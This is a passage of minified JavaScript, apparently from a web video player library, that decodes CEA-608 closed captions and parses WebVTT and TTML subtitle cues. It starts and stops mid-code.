ke.hasOwnProperty(t)&&(e=ke[t]),String.fromCharCode(e)},_e={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Ie={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Ce={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},we={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Oe=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Ee||(Ee={}));var xe=function(){function t(){this.time=null,this.verboseLevel=Ee.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&o.b.log(this.time+" ["+t+"] "+e)},t}(),Pe=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Fe=function(){function t(t,e,r,i,a){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=a||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Me=function(){function t(t,e,r,i,a,n){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Fe(e,r,i,a,n)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Ne=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Me);this.logger=t,this.pos=0,this.currPenState=new Fe}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<100;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Ee.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Ee.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=De(t);this.pos>=100?this.logger.log(Ee.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Ue=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new Ne(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<15;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Ee.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Ee.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime,s=this.logger.time;if(n&&null!==s&&n<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(a.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Ee.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Ee.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Ee.INFO,"Rolling up")}else this.logger.log(Ee.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,a=0;a<15;a++){var n=this.rows[a].getTextString();n&&(i=a+1,t?e.push("Row "+i+": '"+n+"'"):e.push(n.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Be=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Ue(r),this.nonDisplayedMemory=new Ue(r),this.lastOutputScreen=new Ue(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Ee.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Ee.INFO,r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Ee.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Ee.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Ee.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Ee.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Ee.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Ee.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Ee.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Ee.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Ee.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Ee.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Ee.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Ee.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Ee.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Ee.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Ee.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(Ee.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function Ge(t,e,r){r.a=t,r.b=e}function Ke(t,e,r){return r.a===t&&r.b===e}var je=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new xe;this.channels=[null,new Be(t,e,i),new Be(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,a,n=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],a=127&e[s+1],0!==i||0!==a){if(this.logger.log(Ee.DATA,"["+Pe([e[s],e[s+1]])+"] -> ("+Pe([i,a])+")"),(r=this.parseCmd(i,a))||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(n);else this.logger.log(Ee.WARNING,"No channel found yet. TEXT-MODE?")}r||n||this.logger.log(Ee.WARNING,"Couldn't parse cleaned data "+Pe([i,a])+" orig: "+Pe([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if(Ke(t,e,r))return Ge(null,null,r),this.logger.log(Ee.DEBUG,"Repeated command ("+Pe([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,a=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?a.ccRCL():33===e?a.ccBS():34===e?a.ccAOF():35===e?a.ccAON():36===e?a.ccDER():37===e?a.ccRU(2):38===e?a.ccRU(3):39===e?a.ccRU(4):40===e?a.ccFON():41===e?a.ccRDC():42===e?a.ccTR():43===e?a.ccRTD():44===e?a.ccEDM():45===e?a.ccCR():46===e?a.ccENM():47===e&&a.ccEOC():a.ccTO(e-32),Ge(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(Ee.ERROR,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(Ee.DEBUG,"MIDROW ("+Pe([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if(Ke(t,e,i))return Ge(null,null,i),!0;var a=t<=23?1:2;r=e>=64&&e<=95?1===a?_e[t]:Ce[t]:1===a?Ie[t]:we[t];var n=this.channels[a];return!!n&&(n.setPAC(this.interpretPAC(r,e)),Ge(t,e,i),this.currentChannel=a,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,a=null,n=null;(t>=25?(r=2,n=t-8):(r=1,n=t),n>=17&&n<=19)?(i=17===n?e+80:18===n?e+112:e+144,this.logger.log(Ee.INFO,"Special char '"+De(i)+"' in channel "+r),a=[i]):t>=32&&t<=127&&(a=0===e?[t]:[t,e]);if(a){var s=Pe(a);this.logger.log(Ee.DEBUG,"Char codes =  "+s.join(",")),Ge(t,e,this.cmdHistory)}return a},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=Oe[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var a=t<=23?1:2;return this.channels[a].setBkgData(i),Ge(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}(),He=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[]},t}(),Ve=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function a(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var a=1;a<arguments.length;a++){var n=arguments[a];for(var s in n)t[s]=n[s]}return t}function n(e,n,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=n,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,E="middle",b=50,S="middle";Object.defineProperty(o,"id",a({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",a({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",a({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",a({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",a({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",a({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",a({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",a({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",a({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",a({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",a({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",a({},l,{get:function(){return E},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",a({},l,{get:function(){return b},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");b=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",a({},l,{get:function(){return S},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return n.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},n}(),We=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function Ye(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var qe=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function Xe(t,e,r,i){var a=i?t.split(i):[t];for(var n in a)if("string"==typeof a[n]){var s=a[n].split(r);if(2===s.length)e(s[0],s[1])}}var ze=new Ve(0,0,""),Qe="middle"===ze.align?"middle":"center";function $e(t,e,r){var i=t;function a(){var e=Ye(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function n(){t=t.replace(/^\s+/,"")}if(n(),e.startTime=a(),n(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.substr(3),n(),e.endTime=a(),n(),function(t,e){var i=new qe;Xe(t,(function(t,e){var a;switch(t){case"region":for(var n=r.length-1;n>=0;n--)if(r[n].id===e){i.set(t,r[n].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":a=e.split(","),i.integer(t,a[0]),i.percent(t,a[0])&&i.set("snapToLines",!1),i.alt(t,a[0],["auto"]),2===a.length&&i.alt("lineAlign",a[1],["start",Qe,"end"]);break;case"position":a=e.split(","),i.percent(t,a[0]),2===a.length&&i.alt("positionAlign",a[1],["start",Qe,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",Qe,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===ze.line&&(a=-1),e.line=a,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",Qe);var n=i.get("position","auto");"auto"===n&&50===ze.position&&(n="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=n}(t,e)}function Je(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var Ze=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new We,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Je(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.substr(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.substr(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var a=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var n=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(n?n=!1:i=r(),e.state){case"HEADER":/:/.test(i)?Xe(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new Ve(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{$e(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(n=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),tr=r(8),er=r(16),rr=/\r\n|\n\r|\n|\r/g,ir=function(t,e,r){return void 0===r&&(r=0),t.substr(r,e.length)===e},ar=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function nr(t,e,r){return ar(t.toString())+ar(e.toString())+ar(r)}function sr(t,e,r,i,n,s,o,l){var u,h=new Ze,d=Object(F.f)(new Uint8Array(t)).trim().replace(rr,"\n").split("\n"),c=[],f=Object(tr.a)(e,r),g="00:00.000",v=0,p=0,m=!0,y=!1;h.oncue=function(t){var e=i[n],r=i.ccOffset,a=(v-f)/9e4;if(null!=e&&e.new&&(void 0!==p?r=i.ccOffset=e.start:function(t,e,r){var i=t[e],a=t[i.prevCC];if(!a||!a.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!==(n=a)&&void 0!==n&&n.new;){var n;t.ccOffset+=i.start-a.start,i.new=!1,a=t[(i=a).prevCC]}t.presentationOffset=r}(i,n,a)),a&&(r=a-i.presentationOffset),y){var o=t.endTime-t.startTime,l=Object(er.b)(9e4*(t.startTime+r-p),9e4*s)/9e4;t.startTime=l,t.endTime=l+o}var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=nr(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(ir(t,"X-TIMESTAMP-MAP=")){m=!1,y=!0,t.substr(16).split(",").forEach((function(t){ir(t,"LOCAL:")?g=t.substr(6):ir(t,"MPEGTS:")&&(v=parseInt(t.substr(7)))}));try{p=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),i=parseInt(t.substr(-9,2)),n=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;if(!(Object(a.a)(e)&&Object(a.a)(r)&&Object(a.a)(i)&&Object(a.a)(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,e+=6e4*i,e+=36e5*n}(g)/1e3}catch(t){y=!1,u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function or(){return(or=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var lr=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,ur=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,hr={left:"start",center:"center",right:"end",start:"start",end:"end"};function dr(t,e,r,i,a){var n=Object(l.b)(new Uint8Array(t),["mdat"]);if(0!==n.length){var s=n[0],o=Object(F.f)(new Uint8Array(t,s.start,s.end-s.start)),u=Object(tr.c)(e,1,r);try{i(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),n="preserve"!==r.getAttribute("xml:space"),s=fr(cr(r,"styling","style")),o=fr(cr(r,"layout","region")),l=cr(r,"body","[begin]");return[].map.call(l,(function(t){var r=function t(e,r){return[].slice.call(e.childNodes).reduce((function(e,i,a){var n;return"br"===i.nodeName&&a?e+"\n":null!==(n=i.childNodes)&&void 0!==n&&n.length?t(i,r):r?e+i.textContent.trim().replace(/\s+/g," "):e+i.textContent}),"")}(t,n);if(!r||!t.hasAttribute("begin"))return null;var i=pr(t.getAttribute("begin"),a),l=pr(t.getAttribute("dur"),a),u=pr(t.getAttribute("end"),a);if(null===i)throw vr(t);if(null===u){if(null===l)throw vr(t);u=i+l}var h=new Ve(i-e,u-e,r);h.id=nr(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e){var r="http://www.w3.org/ns/ttml#styling";return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,a){var n=gr(e,r,a)||gr(t,r,a);return n&&(i[a]=n),i}),{})}(d,c),g=f.textAlign;if(g){var v=hr[g];v&&(h.lineAlign=v),h.align=g}return or(h,f),h})).filter((function(t){return null!==t}))}(o,u))}catch(t){a(t)}}else a(new Error("Could not parse IMSC1 mdat"))}function cr(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function fr(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function gr(t,e,r){return t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function vr(t){return new Error("Could not parse ttml timestamp "+t)}function pr(t,e){if(!t)return null;var r=Ye(t);return null===r&&(lr.test(t)?r=function(t,e){var r=lr.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):ur.test(t)&&(r=function(t,e){var 